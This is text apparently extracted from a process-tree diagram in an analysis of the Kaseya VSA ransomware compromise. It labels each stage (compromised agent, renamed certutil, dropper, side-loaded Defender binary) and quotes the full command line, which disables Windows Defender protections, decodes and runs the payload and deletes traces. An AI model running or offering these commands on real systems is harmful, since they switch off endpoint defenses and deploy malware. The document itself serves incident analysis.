 agentmon.exe
Kaseya compromised
agent
cmd.exe
"C:\Windows\system32\cmd.exe" /c ping 127.0.0.1 -n 3478 >
nul & C:\Windows\System32\WindowsPowerShell\v1.0\power
shell.exe Set-MpPreference -DisableRealtimeMonitoring $true -
DisableIntrusionPreventionSystem $true -DisableIOAVProtection
$true -DisableScriptScanning $true -EnableControlledFolderA
ccess Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend &
copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.
exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windo
ws\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.ex
e & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\k
working\agent.exe
agent.exe
Dropper
msmpeng.exe
Side-Loded Windows
Defender
netsh.exe
Renamed CertUtil.exe
cert.exe
conhost.exe
ping.exe
PowerShell disabeling
Anti-Virus
powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex
e Set-MpPreference -DisableRealtimeMonitoring $true -Disable
IntrusionPreventionSystem $true -DisableIOAVProtection $true -
DisableScriptScanning $true -EnableControlledFolderAccess
Disabled -EnableNetworkProtection AuditMode -Force -
MAPSReporting Disabled -SubmitSamplesConsent NeverSend